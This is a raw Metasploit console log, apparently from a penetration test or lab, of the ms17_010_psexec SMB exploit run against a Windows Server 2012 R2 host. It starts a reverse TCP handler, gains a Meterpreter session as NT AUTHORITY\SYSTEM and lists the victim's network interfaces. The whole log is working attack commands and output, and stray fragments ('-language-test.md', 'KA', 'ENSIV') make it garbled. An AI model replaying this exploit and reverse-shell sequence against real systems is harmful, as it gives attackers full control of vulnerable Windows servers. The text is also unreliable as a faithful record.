 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.40.10:4444
[*] 10.100.10.254:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.100.10.254:445 - Built a write-what-where primitive...
[+] 10.100.10.254:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.100.10.254:445 - Selecting PowerShell target
[*] 10.100.10.254:445 - Executing the payload...
[+] 10.100.10.254:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.100.10.254
[*] Meterpreter session 1 opened (172.16.40.10:4444 → 10.100.10.254:49228) at 2022-05-01 15:39:06 +0800
-language-test.md
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:50:56:a2:ac:25
MTU          : 1500
IPv4 Address : 10.100.10.254
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::69be:fc3d:884a:2e35
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a64:afe
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
KA
ENSIV